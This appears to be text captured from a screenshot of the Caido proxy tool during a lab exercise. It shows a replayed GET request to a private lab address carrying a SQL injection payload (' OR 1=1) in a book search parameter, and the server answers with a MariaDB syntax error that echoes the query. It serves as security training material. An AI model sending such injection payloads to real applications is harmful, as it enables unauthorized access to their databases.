 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
2 3 4 5
? http://10.10.217.117
< > Send
Request
Clear − +
1 GET /encoding/search_books.php?book_name=Intro%20to%20PHP%27%20OR%201=1 HTTP/1.1
2 Host: 10.10.217.117
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/133.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{} 2 / 2
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 08:42:31 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 264
6 Content-Type: text/html; charset=UTF-8
7
8 <p>Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' 1=1'</p>Erro
r: You have an error in your SQL syntax; check the manual that corresponds to your MariaD
B server version for the right syntax to use near '1=1'' at line 1 (Error Code: 1064)
{} 464 bytes | 1548ms